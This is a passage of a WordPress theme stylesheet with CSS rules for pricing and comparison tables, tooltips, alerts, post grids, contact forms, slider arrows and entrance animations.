	padding:20px 30px;
}
.compare-table .table-feature-title p{
	margin-bottom:0!important;
}
.compare-table .table-feature:nth-child(even){
	background-color:#f5f5f5;
}
.compare-table .table-feature:last-child{
	-webkit-border-bottom-left-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
}
.compare-table .table-feature .feature-element{
	text-align:center;
}
.compare-table .table-feature .feature-element span{
	display:inline-block;
	position:relative;
	width:16px;
	height:16px;
	text-align:center;
	line-height:16px;
}

.compare-table .table-feature .feature-element span:after{
	content:"";
	font-family:durus;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}

.compare-table.included-sign-dot .table-feature .feature-included-yes:after{
	content:"\e6f4";
	font-size:11px;
}
.compare-table.included-sign-correct .table-feature .feature-included-yes:after{
	content:"\e60c";
}
.compare-table.included-sign-correct-with-circle .table-feature .feature-included-yes:after{
	content:"\e658";
	font-size:20px;
}
.compare-table.sign-remove .table-feature .feature-element .feature-included-no:after{
	content:"\e003";
}
.compare-table.sign-remove-with-circle .table-feature .feature-included-no:after{
	content:"\e657";
	font-size:20px;
}

.compare-table.sign-hash .table-feature .feature-included-no:after{
	content: "\e662";
}
/*------------------------------------------------*/
/* Pricing Tables
/*------------------------------------------------*/
.pricing-table { margin: 0 -15px 50px!important }
.pricing-table [class*="span"] { padding: 0 15px!important }
.pricing-table.columns-4 { margin: 0 -7px 50px!important }
.pricing-table.columns-4 [class*="span"] { padding: 0 7px!important }
.pricing-table .pricing-column { width: 100% }
.pricing-table .pricing-column .title-box {
	background-color: #1d1d1d;
	color: #fff;
	padding: 30px 10px;
	display: block;
	text-align: center;
	border-top: 3px solid #2996cc;
	margin-bottom: 0px;
}
.pricing-table .pricing-column .title-box .icon {
	font-size: 18px;
	display: inline-block;
	margin-bottom:10px;
}
.pricing-table .pricing-column .title-box h2 {
	color: #fff;
	font-size: 20px;
	text-transform: uppercase;
	font-family:inherit;
	font-weight:600;
	margin:0;
	letter-spacing: 3px
}
.pricing-table .pricing-column .pricing-box {
	text-align: center;
	padding: 10px 5px 20px;
}

.pricing-table .pricing-column .pricing-box > div{
	margin-right:-25px;
}


.pricing-table .pricing-column .pricing-box .price {
	display: inline-block;
	font-size: 100px;
	font-weight: 300;
	color: #fff;
	padding: 0 0 0 10px;
	line-height: 100px;
	position: relative;
	
}
.pricing-table .pricing-column .pricing-box .dollor {
	position: absolute;
	left: 0;
	font-size: 22px;
	font-weight: 300;
	top: -25px;
	color: #eee
}
.pricing-table .pricing-column .pricing-box .price-info {
	font-size: 13px;
	color: #bbb;
	font-style: italic;
	text-align: center;
	margin-top: 20px
}
.pricing-table .pricing-column .pricing-box .month {
	position: relative;
	display: inline-block;
	bottom: -0px;
	font-size: 14px;
	font-weight: normal;
	color: #eee;
	left: 0px
}
.pricing-table .pricing-column .feature-list {
	list-style: none;
	padding: 0;
	margin: 0;
	background-color:#f6f6f6;
}
.pricing-table .pricing-column .feature-list li {
	display: block;
	padding: 20px 15px;
	text-align: center;
	list-style-type:none;
	border-bottom:1px solid #e8e8e8;
}
.pricing-table .pricing-column .pricing-signup {
	background-color: #f6f6f6;
	padding: 20px 10px;
	text-align: center;
	border-bottom:1px solid #e8e8e8;
}
.plan-comparison ul {
	list-style: none;
	margin: 0;
	padding: 0;
	border-right: 1px solid #d8d8d8;
	border-left: 1px solid #d8d8d8;
}
.plan-comparison ul li {
	padding: 10px 0;
	list-style-type: none;
	border-bottom: 1px dashed #ddd
}
.plan-comparison ul li:last-child { border-bottom: none }
.plan-free {
	color: white;
	padding: 35px 0;
	clear: both
}
.plan-free p {
	font-size: 16px;
	margin: 0 0 15px 0
}
.plan-free-title {
	font-weight: 500;
	font-size: 23px;
}


/*------------------------------------------------*/
/*  Dividers
/*------------------------------------------------*/
.hr {
	clear: both;
	border: 0;
	height: 2px;
	width: 100%;
	margin: 5px auto 25px;
	text-align:center;
	white-space:pre-wrap;
	overflow:hidden;
}

.hr.alignleft{
	text-align:left;
}

.hr.alignright{
	text-align:right;
}

.hr.hr-with-icon{
	height:20px;
}

.hr span:before ,
.hr span:after{
	content:"";
	position:relative;
	height:1px;
	width:50%;
	background-color:#dddddd;
	vertical-align:top;
	display:inline-block;
	top:0;
}

.hr.hr-border-dark span:before ,
.hr.hr-border-dark span:after{
	background-color:#666;
}

.box.scheme1 .hr span:before ,
.box.scheme1 .hr span:after{
	background-color:#aaa;
}

.box.scheme1 .hr span i{
	color:#ccc;
}

.hr.hr-with-icon span:before{
	margin-left:-10px;
	left:-13px;
	top:10px;
}

.hr.hr-with-icon span:after{
	margin-right:-10px;
	right:-13px;
	top:10px;
}

.hr span i{
	width:20px;
	height:20px;
	line-height:20px;
	text-align:center;
	color:#ccc;
}

.hr.hr-border-dark span i{
	color:#666;
}

.hr.double-border span:after ,
.hr.double-border span:before{
	height:2px;
}


.hr span{
	width:100%;
	display:inline-block;
	height:2px;
}

.hr.hr-with-icon span{
	height:20px;
}

.hr.border-small span{
	width:180px;
}
.hr.border-medium span{
	width:300px;
}
.hr.border-tiny span{
	width:60px;
}
/*------------------------------------------------*/
/* highlight
/*------------------------------------------------*/
.highlighted {
	display: inline-block;
	padding: 0px 2px;
	white-space: nowrap;
	vertical-align: baseline;
	font-weight: 600;
	color: #2996cc
}
.highlighted.style2 {
	background-color: #2996cc;
	padding: 0px 3px;
	color: #ffffff;
	font-weight:normal
}
/*------------------------------------------------*/
/*  clients
/*------------------------------------------------*/

.clients > div a { text-align:center }
.clients > div a, 
.clients > li a,
.clients-grid a {
	display: inline-block;
	max-width:100%;
}
.clients img, .clients-grid img {
	max-width: 100%;
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	opacity: 0.89;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	display: block;
	vertical-align: middle;
}

.clients > div:hover img, .clients-grid > div:hover  img {
	filter: grayscale(0%);
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	-ms-filter: grayscale(0%);
	-o-filter: grayscale(0%);
	opacity: 1
}

/*------------------------------------------------*/
/*  Latest posts
/*------------------------------------------------*/
.latest-posts {
	margin: 0;
	padding: 0;
	list-style: none
}
.latest-posts > li {
	list-style: none;
	clear: both;
	padding: 0 0px 40px;
}
.latest-posts > li:hover { }
.latest-posts > li:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0
}
.latest-posts > li .flexslider-container {
	width: 150px;
	max-width: 150px;
	height: auto;
	float: left;
}
.latest-posts > li .latest-posts-content { margin-left: 170px }
.latest-posts > li .latest-posts-content h5 {
	margin: 0px 0 5px;
	font-size: 16px;
	line-height: 20px;
	font-weight:400;
}
.latest-posts > li .latest-posts-content h5 a { color: #666 }
.latest-posts > li .latest-posts-content h5 a:hover { color: #2996cc }
.latest-posts > li .latest-posts-content .post-meta-data {
	margin: 0 0 13px;
}

.latest-posts > li .latest-posts-content p.excerpt { margin: 5px 0 0 }

.latest-posts.style2 > li .latest-posts-content { margin-left: 100px ;}

.latest-posts.style2 .date {
	width: 80px;
	height: 80px;
	text-align: center;
	border:2px solid #888;
	display: inline-block;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius: 50%;
	position: relative;
	margin-right: -10px;
	-webkit-backface-visibility: hidden;
	float:left;
}
.latest-posts.style2 .day {
	font-size: 33px;
	color: #666;
	font-weight: 300;
	position: absolute;
	right: 3px;
	width: 100%;
	bottom: 16px;
	text-align: center
}
.latest-posts.style2 .day
 {
	display: inline-block;
}
.latest-posts.style2 .day .th {
	position: absolute;
	font-size: 16px;
	line-height: 18px;
	top: -10px;
	right: 7px
}
.latest-posts.style2 .month
 {
	font-size: 13px;
	font-weight: 400;
	color: #999;
	text-transform: uppercase;
	letter-spacing: 1px;
	position: absolute;
	left: 0px;
	width: 100%;
	top: 10px
}

/*------------------------------------------------*/
/*  Tooltips
/*------------------------------------------------*/
.tooltips a {
  border-bottom:1px dotted #2996cc
  }
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 11px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;

}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}

/*------------------------------------------------*/
/* Alert */
/*------------------------------------------------*/


.alert{
	position: relative;
	display: block;
	font-weight:normal;
	text-align: center;
	padding: 15px 35px 15px 14px;
    margin-bottom: 20px;
     text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
    background-color: #fcf8e3;
    border: 1px solid #fbeed5;
    -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
	

}

.alert-block{
}

 .alert-block h4{
	color:#c4a80a;
}
	
.alert-success{
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

 .alert-success h4{
	color:#88b12b;
}
	
.alert-error{
	color: #b94a48;
    background-color: #f2dede;
    border-color: #eed3d7;
}
	
.alert-error h4{
	color:#d25c5a;
}
	
.alert-info{
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

 alert-info h4{
	color:#468bbf;
}

.alert-message p{
	margin:0;
	padding:0;
}


.alert span.close{
	display:block;
	padding:10px 15px;
	position: absolute;
	top:0;
	right: 0;
	cursor: pointer;
	opacity: 0.5;
}
.alert span.close:hover{
	opacity: 1;
}

/*------------------------------------------------*/
/*  Post items grid 
/*------------------------------------------------*/

.posts-carousel .flexslider{
	margin-bottom:20px
}
.posts-carousel p.excerpt{
	margin-bottom:0;
}

.post-meta h5 ,
.posts-carousel h5{
	font-size: 17px;
	line-height: 21px;
	margin-bottom: 5px;
	font-weight:400;
	letter-spacing:-0.5px
}

.posts-grid {
	opacity : 0;
}

.posts-grid .post-meta-data{
	margin-bottom:15px;
}


.posts-grid {
	list-style: none;
	padding: 0;
	width: 100%
}
.posts-grid > li {
	float: left;
	margin: 0 -1px 0 0px;
	list-style:none;

}
.posts-grid > li .inner-content {
	margin-bottom:40px;
}

.posts-grid.posts-grid-bg-grey > li .inner-content {
	margin-bottom:50px;
}

.posts-grid.posts-grid-bg-grey > li .inner-content {
	border-bottom:2px solid #e8e8e8;
	background-color: #f9f9f9;
}

.posts-grid.posts-grid-bg-stroke > li .inner-content {
	border:1px solid #e8e8e8;
	border-bottom:2px solid #e8e8e8;
}

.posts-grid.posts-grid-bg-white > li .inner-content {
	border-bottom:2px solid #e8e8e8;
	background-color: #ffffff;
}
.posts-grid.posts-grid-bg-white .post-grid-item-wrap .post-text-container,
.posts-grid.posts-grid-bg-grey .post-grid-item-wrap .post-text-container,
.posts-grid.posts-grid-bg-stroke .post-grid-item-wrap .post-text-container{
	padding:20px;
}

.post-grid-item-wrap {
	padding: 0!important;
	overflow: hidden;
	line-height:23px;
}

.post-grid-item-wrap .post-text-container{
	padding:20px 0 0;
}

.posts-grid.posts-grid-bg-grey .post-grid-item-wrap .post-text-container{
	padding:0;
}

.post-grid-item-wrap .post-text-container p{
	margin-bottom:0;
}

.post-grid-item-wrap .post-text-container .button{
	margin-top:15px;
}

.post-text-bottom{
	border-top:1px dashed #dddddd;
	padding:15px 30px 0;
	margin:25px -30px 0;
}
.post-text-bottom .post-date{
	color:#999;
}
.post-text-bottom .comments-info {
	float: right;
	font-size: 14px;
	padding-left: 15px;
	color:#999;
	display:inline-block
}
.post-text-bottom .comments-info i {
	margin-right:0px;
	display:inline-block;
	vertical-align:-2px
}
.post-text-bottom .comments-info:hover{
	color:#666;
}

/*------------------------------------------------*/
/* contact form 7
/*------------------------------------------------*/
.wpcf7-form input[type="text"],.wpcf7-form input[type="email"]{
	width: 100%;
	max-width: 100%;
	margin: 0;
}
.wpcf7-form-control-wrap {
	position: relative;
	overflow: hidden;
	margin-bottom: 15px
}

.wpcf7-form textarea {
	width: 100%;
	max-width: 100%;
	margin: 5px 0 0 0;
}
.wpcf7-form select {
	width: 100%;
	max-width: 100%;
	margin: 5px 0 0 0;
	padding: 8px;
}
.wpcf7-form input[type="checkbox"] { width: auto }
.wpcf7 form.wpcf7-form p {
	font-weight: 600;
	margin: 0 0 20px 0 !important;
}
.wpcf7-list-item-label { font-weight: normal }
.wpcf7-response-output { display: none }
.wpcf7-form .invalid { color: #bf1515 !important }
.wpcf7-not-valid { border: 1px solid #bf1515 !important }
.wpcf7 span.wpcf7-not-valid-tip { display: none }
div.wpcf7-response-output {
	margin: 0px !important;
	padding: 5px 10px !important;
}
div.wpcf7-mail-sent-ok, div.wpcf7-mail-sent-ng, div.wpcf7-spam-blocked, div.wpcf7-validation-errors {
	position: relative;
	border: 1px solid #ddd !important;
	display: block;
	background-image: linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
	background-image: -o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
	background-image: -moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
	background-image: -webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
	background-image: -ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
	background-color: #F7F7F7;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	-moz-box-shadow: 0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	box-shadow: 0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	font-weight: bold;
	padding: 10px 40px !important;
	text-align: center;
	margin-bottom: 20px;
}
div.wpcf7-mail-sent-ok {
	background-image: linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
	background-image: -o-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
	background-image: -moz-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
	background-image: -webkit-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
	background-image: -ms-linear-gradient(bottom, #e9f2d2 0%, #FFFFFF 100%);
	background-color: #e9f2d2;
	border-color: #c0da66 !important;
	color: #88b12b;
}
div.wpcf7-mail-sent-ng {
	background-image: linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
	background-image: -o-linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
	background-image: -moz-linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
	background-image: -webkit-linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
	background-image: -ms-linear-gradient(bottom, #ffe9e9 0%, #FFFFFF 100%);
	background-color: #ffe9e9;
	border-color: #e99f9f !important;
	color: #d25c5a;
}
div.wpcf7-spam-blocked {
	background-image: linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -o-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -moz-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -webkit-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -ms-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-color: #fbf6e3;
	border-color: #efd877 !important;
	color: #c4a80a;
}
div.wpcf7-validation-errors {
	background-image: linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -o-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -moz-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -webkit-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-image: -ms-linear-gradient(bottom, #fbf6e3 0%, #FFFFFF 100%);
	background-color: #fbf6e3;
	border-color: #efd877 !important;
	color: #c4a80a;
}

/*------------------------------------------------*/
/* Fancy  contact form and comment form
/*------------------------------------------------*/
.contact-form input[type="text"],.contact-form input[type="email"] , .contact-form textarea , .comment-form input[type="text"],.comment-form input[type="email"] , .comment-form textarea{
	width:100%;
	max-width:100%
}


.contact-form input[type="text"].error , .contact-form input[type="email"].error , .contact-form textarea.error {
	border:1px solid #e99f9f!important;
}
.contact-form input[type="text"].valid , .contact-form input[type="email"].valid , .contact-form textarea.valid {
	border:1px solid #c0da66!important;
}
.contact-form .control-wrap .icon , .comment-form .control-wrap .icon {
	position: absolute;
	width: 45px;
	height:39px;
	text-align: center;
	text-align: center;
	line-height: 38px;
	left: 1px;
	top: 2px!important;
	z-index: 12;
	margin: 0!important;
    -moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-moz-border-radius-bottomleft: 4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
	display:none;
	font-size:16px;
}

/* Disable icons for contact form */
.contact-form.field-icons-yes input[type="text"],.contact-form.field-icons-yes input[type="email"], .comment-form input[type="text"],.comment-form input[type="email"]{
	padding-left:45px;
}
.contact-form.field-icons-yes .control-wrap .icon ,.comment-form .control-wrap .icon {
	display:inline-block 
	}
.contact-form .control-wrap , .comment-form .control-wrap { position:relative; margin-bottom:20px; }
.contact-form .row-fluid, .comment-form .row-fluid { margin: 0 -10px!important }
.comment-form .row-fluid { margin-bottom: 0px!important }
.contact-form .row-fluid [class*="span"], .comment-form .row-fluid [class*="span"] { padding: 0 10px!important }

/*------------------------------------------------*/
/*  Revolution slider
/*------------------------------------------------*/
.tp-leftarrow.large, .tp-leftarrow.default, .tp-rightarrow.large, .tp-rightarrow.default {
	font-family: 'durus';
	display: block;
	text-decoration: none;
	color: #555;
	position: absolute;
	width: 40px;
	text-align: center;
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	top: 50%;
	margin: -20px 0 0;
	background: #fff;
	visibility: hidden;
	z-index: 10000;
	left: 0px;
}
.tp-leftarrow.large:hover, .tp-leftarrow.default:hover, .tp-rightarrow.large:hover, .tp-rightarrow.default:hover { color: #666; }
.tp-rightarrow.large, .tp-rightarrow.default {
	left: auto;
	right: 0
}
.tp-leftarrow.large::before, .tp-leftarrow.default::before, .tp-rightarrow.large::before, .tp-rightarrow.default::before {
	visibility: visible;
	display: block;
	position: absolute;
	z-index: 100;
	background:#fff;
	opacity:1;
	top: 0;
	left: 0!important;
	right: 0!important;
	bottom: 0;
	text-align: center;
}
.tp-rightarrow.large::before, .tp-rightarrow.default::before
{
	-moz-border-top-left-radius:4px;
	-moz-border-bottom-left-radius:4px;
	-webkit-border-top-left-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
}
.tp-leftarrow.large::before, .tp-leftarrow.default::before
 {
	-moz-border-top-right-radius:4px;
	-moz-border-bottom-right-radius:4px;
	-webkit-border-top-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
}
.tp-leftarrow.large:hover::before, .tp-leftarrow.default:hover::before, .tp-rightarrow.large:hover::before, .tp-rightarrow.default:hover::before{
	opacity:0.92;
}
.tp-leftarrow.large::before, .tp-leftarrow.default::before {
	content: "\e001";
	text-indent: -4px;
}
.tp-rightarrow.large::before, .tp-rightarrow.default::before { content: "\e000";text-indent: 2px; }

.tp-bullets.simplebullets.round .bullet {
	cursor: pointer;
	background: #ddd!important;
	background:rgba(255,255,255,0.8)!important;
	width: 10px!important;
	height: 10px!important;
	margin: 0 5px!important;
	position: relative;
	float: left;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	border: 1px solid transparent;
	vertical-align: middle
}
.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected {
	background: #ffffff!important;
}


/*------------------------------------------------*/
/*  Counter numbers
/*------------------------------------------------*/
.counter-title {
	padding: 0 5px;
}
.counter-box{
	text-align:center;
}
.counter-title > span {
	font-size: 57px;
	clear: both;
	line-height: 65px;
	color:#444;
}

.counter-box .brad-icon{
	font-size:38px;
	margin-bottom:10px;
}
.counter-title p {
	margin: 5px 0 0 5px;
	font-size:15px;
	line-height:22px;
 }

/*------------------------------------------------*/
/* animated boxes
/*------------------------------------------------*/

.animate-when-visible{
	opacity: 0;
}

.animate-when-visible.portfolio-items .portfolio-item > .inner-content {
	opacity:0;
}

.no-js .animate-when-visible ,
.no-cssanimations .animate-when-visible ,
.animate-when-visible.portfolio-items ,
.no-cssanimations .animate-when-visible.portfolio-items .portfolio-item > .inner-content,
.no-js .animate-when-visible.portfolio-items .portfolio-item > .inner-content {
	opacity:1!important;
}



.fadeIn.start-animation {
	-webkit-animation: fadeIn 0.65s ease forwards;
	-moz-animation: fadeIn 0.65s ease forwards;
	animation: fadeIn 0.65s ease forwards;
}

@-webkit-keyframes fadeIn {
	to { opacity: 1; }
}

@-moz-keyframes fadeIn {
	to { opacity: 1; }
}

@keyframes fadeIn {
	to { opacity: 1; }
}


.fadeInTop.start-animation {
	-webkit-transform: translateY(20px);
	-moz-transform:translateY(20px);
	transform:translateY(20px);
	-webkit-animation: fadeInTop 0.65s ease forwards;
	-moz-animation: fadeInTop 0.65s ease forwards;
	animation: fadeInTop 0.65s ease forwards;
}


@-webkit-keyframes fadeInTop {
	100% {
		-webkit-transform: translateY(0);
	     opacity: 1;
	}
}

@-moz-keyframes fadeInTop {
	100% {
		-moz-transform: translateY(0);
		opacity: 1;
	}
}

@keyframes fadeInTop {
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}



.fadeInBottom.start-animation {
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	transform: translateY(-20px);
	-webkit-animation: fadeInBottom  0.65s ease forwards;
	-moz-animation: fadeInBottom  0.65s ease forwards;
	-o-animation: fadeInBottom  0.65s ease forwards;
	animation: fadeInBottom 0.65s ease forwards;
}


@-webkit-keyframes fadeInBottom {
	
	100% {
 		-webkit-transform: translateY(0);
		opacity: 1;
	}
}

@-moz-keyframes fadeInBottom {

	100% {
		-moz-transform: translateY(0);
		opacity: 1;
	}
}


@keyframes fadeInBottom {

	100% {
		transform: translateY(0);
		opacity: 1;
	}
}


.fadeInLeft.start-animation {
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	transform: translateX(-20px);
	-webkit-animation: fadeInLeft  0.65s ease forwards;
	-moz-animation: fadeInLeft  0.65s ease forwards;
	-o-animation: fadeInLeft  0.65s ease forwards;
	animation: fadeInLeft  0.65s ease forwards;
}

@-webkit-keyframes fadeInLeft {
	
	100% {
		-webkit-transform: translateX(0);
		opacity:1;
	}
}

@-moz-keyframes fadeInLeft {
	
	100% {
		-moz-transform: translateX(0);
		opacity:1
	}
}


@keyframes fadeInLeft {
	100% {
		transform: translateX(0);
		opacity:1;
	}
}




.fadeInRight.start-animation {
	-webkit-transform: translateX(20px);
	-moz-transform: translateX(20px);
	transform: translateX(20px);
	-webkit-animation: fadeInRight  0.65s ease forwards;
	-moz-animation: fadeInRight  0.65s ease forwards;
	-o-animation: fadeInRight 0.65s ease forwards;
	animation: fadeInRight 0.65s ease forwards;
}


@-webkit-keyframes fadeInRight {
	100% {
		-webkit-transform: translateX(0);
		opacity: 1;
	}
}

@-moz-keyframes fadeInRight {
	100% {
		-moz-transform: translateX(0);
		opacity: 1;
	}
}

@keyframes fadeInRight {
	100% {
		transform: translateX(0);
	    opacity: 1;
	}
}


.fadeInTopBig.start-animation {
	-webkit-transform: translateY(200px);
	-moz-transform:translateY(200px);
	transform:translateY(200px);
	-webkit-animation: fadeInTop 1s ease forwards;
	-moz-animation: fadeInTop 1s ease forwards;
	animation: fadeInTopBig 1s ease forwards;
}


.fadeInBottomBig.start-animation {
	-webkit-transform: translateY(-200px);
	-moz-transform:translateY(-200px);
	transform:translateY(-200px);
	-webkit-animation: fadeInBottom 1s ease forwards;
	-moz-animation: fadeInBottom 1s ease forwards;
	animation: fadeInBottom 1s ease forwards;
}

.fadeInLeftBig.start-animation {
	-webkit-transform: translateX(-200px);
	-moz-transform: translateX(-200px);
	transform: translateX(-200px);
	-webkit-animation: fadeInLeft 1s ease forwards;
	-moz-animation: fadeInLeft 1s ease forwards;
	   animation: fadeInLeft 1s ease forwards;
}

.fadeInRightBig.start-animation {
	-webkit-transform: translateX(200px);
	-moz-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: fadeInRight 1s ease forwards;
	-moz-animation: fadeInRight 1s ease forwards;
	animation: fadeInRight 1s ease forwards;
}

.animate-when-visible[data-animation-effect="appearFromCenter"] > li{
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.appearFromCenter.start-animation {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-animation: popUp .6s ease-in forwards;
	-moz-animation: popUp .6s ease-in forwards;
	animation: popUp .6s ease-in forwards;
}

.no-js .appearFromCenter,
.no-cssanimation .appearFromCenter{
	-webkit-transform: scale(1)!important;
	-moz-transform: scale(1)!important;
	transform: scale(1)!important;
}

@-webkit-keyframes popUp {
	70% { -webkit-transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; }
	100% { -webkit-transform: scale(1); opacity: 1; }
}

@-moz-keyframes popUp {
	70% { -moz-transform: scale(1.1); opacity: .8; -moz-animation-timing-function: ease-out; }
	100% { -moz-transform: scale(1); opacity: 1; }
}

@keyframes popUp {
	70% { transform: scale(1.1); opacity: .8; animation-timing-function: ease-out; }
	100% { transform: scale(1); opacity: 1; }
}

.animate-when-visible[data-animation-effect="fallPerspective"] > li {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.fallPerspective.start-animation {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	-moz-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	-webkit-animation: fallPerspective .8s ease-in-out forwards;
	-moz-animation: fallPerspective .8s ease-in-out forwards;
	animation: fallPerspective .8s ease-in-out forwards;
}

@-webkit-keyframes fallPerspective {
	100% { -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}

@-moz-keyframes fallPerspective {
	100% { -moz-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}

@keyframes fallPerspective {
	100% { transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}


.animate-when-visible[data-animation-effect="fly"] > li{
	-webkit-perspective: 600;
    -moz-perspective: 600;
     perspective: 600;
}


.fly.start-animation {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform:translateZ(300px) translateY(200px) rotateX(-70deg);
	-moz-transform:translateZ(300px) translateY(200px) rotateX(-70deg);
	transform:translateZ(300px) translateY(200px) rotateX(-70deg); 
    -webkit-animation: fly .8s ease-in-out forwards;
	-moz-animation: fly .8s ease-in-out forwards;
	animation: fly .8s ease-in-out forwards;
}
/*pop up animation*/
@-webkit-keyframes fly {
  100% { -webkit-transform:translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@-moz-keyframes fly{
  100% { -moz-transform:translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1;  }
}
@-o-keyframes fly {
  100% { -o-transform:translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@keyframes fly {
  100% { transform:translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1;  }
}

.animate-when-visible[data-animation-effect="flip"] > li {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.flip.start-animation {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
	-webkit-animation: helix .8s ease-in-out forwards;
	-moz-animation: helix .8s ease-in-out forwards;
	animation: helix .8s ease-in-out forwards;
}

@-webkit-keyframes helix {
	100% { -webkit-transform: rotateY(0deg); opacity: 1; }
}

@-moz-keyframes helix {
	100% { -moz-transform: rotateY(0deg); opacity: 1; }
}

@keyframes helix {
	100% { transform: rotateY(0deg); opacity: 1; }
}


